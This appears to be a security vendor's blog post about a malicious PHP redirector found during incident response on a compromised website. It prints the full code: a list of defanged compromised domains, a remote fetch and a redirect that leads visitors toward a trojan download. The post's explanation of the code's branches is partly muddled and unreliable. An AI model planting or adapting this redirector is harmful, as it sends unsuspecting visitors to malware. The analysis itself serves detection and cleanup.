
During an incident response process, we identified some files located at a website’s root folder. Although they had different filenames (post.php, news.php, home.php, etc), they had the same malicious content:
<?php$dom = array('www[.]edgefinance[.]co[.]za','www[.]capitalregioncog[.]org','contas[.]cnt[.]br','boletim[.]contas[.]cnt[.]br','www[.]capitolregionwd[.]org','bolivarcarrillo[.]udem[.]edu[.]ni','foodscience[.]keio[.]ac[.]jp','www[.]keprate[.]com','rosaliarios[.]udem[.]edu[.]ni','www[.]armd-france[.]org','luispalacios[.]udem[.]edu[.]ni','www[.]kepak[.]com','candramustika[.]unja[.]ac[.]id','appserver[.]guabiruba[.]sc[.]gov[.]br','luiscanales[.]udem[.]edu[.]ni','rawahil[.]com','avai[.]com[.]br','boletin[.]ucv[.]edu[.]pe','preview[.]table59[.]co[.]uk','jorgemendoza[.]udem[.]edu[.]ni','apps[.]timeslive[.]co[.]za','www[.]uaec[.]ufcg[.]edu[.]br','jornadasmediterraneas2014[.]atlantacongress[.]org','www[.]inmune[.]cl','www[.]dees-groep[.]nl','sporternaehrung[.]global-nutrition[.]de','www[.]afonsolopes[.]com','geomorfo[.]criba[.]edu[.]ar','wordpress[.]hockeyreno[.]com','ideation[.]attero[.]in');$url = ‘hXXp://’.$dom[mt_rand(0,sizeof($dom)-1)].’/file.php‘;if (strlen($_SERVER[“QUERY_STRING”])>1) {$file=@file_get_contents($url.’?aaaa’);header (“Content-Type: image/jpeg”);echo $file;} else {header(‘Location: ‘.$url);}exit;?>
This kind of malicious code is very familiar to us. It is part of a malicious campaign where different sites are used as a redirect chain that’ll lead to the spam or malware page. This technique is used as an evasion method allowing the attacker to keep a fresh site (not blacklisted) at the end of the chain.

The code, when accessed, will test if the $_SERVER[“QUERY_STRING”] is bigger than 1, meaning that if no parameter is passed, it’ll load some image from the url. However, if any parameter is passed to the file.php, it’ll redirect the browser, proceed onto the download of a doc.google.com file, which is a trojan expected to be executed in Windows machines. You can find more information about that trojan file here.
If you are experiencing such redirects, this could be the reason why. We highly recommend checking your site against our free scanner Sitecheck, and if you need any help identifying and cleaning it up, you can let us know.